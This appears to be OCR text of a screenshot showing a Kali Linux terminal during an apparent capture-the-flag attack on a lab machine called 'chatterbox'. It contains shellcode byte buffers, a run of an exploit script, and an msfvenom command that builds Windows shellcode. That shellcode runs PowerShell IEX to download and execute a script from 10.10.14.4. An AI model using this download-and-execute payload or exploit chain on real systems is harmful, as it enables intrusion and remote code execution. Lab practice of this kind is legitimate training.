 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
chatterbox : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
buf += b"\x73\x39\x72\x4e\x53\x37\x4c\x68\x4d\x57\x63\x38\x42"
buf += b"\x54\x31\x64\x50\x70\x4d\x6a\x4e\x4f\x4c\x6f\x6e\x51"
buf += b"\x30\x30\x4c\x6e\x4e\x51\x50\x30\x4e\x4e\x6e\x51\x70"
buf += b"\x34\x6c\x6e\x6d\x64\x4c\x7a\x70\x38\x30\x30\x4c\x70"
buf += b"\x6e\x50\x4e\x4f\x33\x33\x52\x4f\x62\x4e\x71\x56\x61"
buf += b"\x59\x70\x67\x6e\x4e\x42\x50\x54\x33\x50\x31\x6b\x77"
buf += b"\x6e\x49\x6c\x62\x39\x70\x41\x41"
┌──(motasem㉿kali)-[~/Desktop/chatterbox]
└─$
┌──(motasem㉿kali)-[~/Desktop/chatterbox]
└─$ python 36025.py
───>{P00F}!
┌──(motasem㉿kali)-[~/Desktop/chatterbox]
└─$ sudo msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('h
ttp://10.10.14.4:8000/config.ps1')\"" LHOST=10.10.14.4LPORT=4545 -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x8
7\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6
\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\
xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\x
e5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EA
X -f python
- : sudo openvpn chatterbox : zsh chatterbox : nc
chatterbox : zsh — Konsole *Untitled 1 - Mousepad
12:13 AM
3/7/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.